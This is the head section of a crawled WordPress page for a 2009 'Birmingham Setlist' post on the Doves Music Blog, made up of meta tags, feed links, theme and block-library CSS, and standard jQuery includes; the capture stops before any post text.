

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/2009/04/17/birmingham-setlist/
body_size: 18115
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>Birmingham Setlist &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Birmingham Setlist Comments Feed" href="https://www.dovesmusicblog.com/2009/04/17/birmingham-setlist/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2009%2F04%2F17%2Fbirmingham-setlist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2009%2F04%2F17%2Fbirmingham-setlist%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/posts/453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.dovesmusicblog.com/2009/04/17/birmingham-setlist/" />
<link rel='shortlink' href='https://www.dovesmusicblog.com/?p=453' />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
